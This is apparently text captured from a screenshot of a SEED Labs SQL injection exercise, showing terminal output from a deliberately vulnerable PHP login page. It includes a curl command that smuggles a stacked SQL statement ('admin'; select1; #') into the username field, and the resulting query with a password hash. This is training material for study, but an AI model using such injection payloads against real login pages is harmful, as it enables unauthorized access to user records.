 ayesha [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 2 14:33
seed@VM: ~/.../sqlInjection2
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<link href="css/style_home.css" type="text/css" rel="stylesheet">
<!-- Browser Tab title -->
<title>SQLi Lab</title>
</head>
<body>
<nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
<div class="collapse navbar-collapse" id="navbarTogglerDemo01">
<a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nickname,Password
FROM credential
WHERE name= 'admin; select1; # ' and Password='17ba0791499db908433b80f37c5fbc89b870084b'</div></nav><div class='container text-center'>
<div class='alert alert-danger'>The account information your provide does not exist.<br></div><a href='index.html'>Go back</a></div>[12/02/23
]seed@VM:~/.../sqlInjection2$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%3B%20select1%3B%20%23%20&Password=11'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.